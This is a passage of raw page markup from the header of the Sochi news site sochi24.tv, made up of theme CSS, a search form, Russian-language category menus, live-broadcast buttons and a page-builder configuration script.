i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 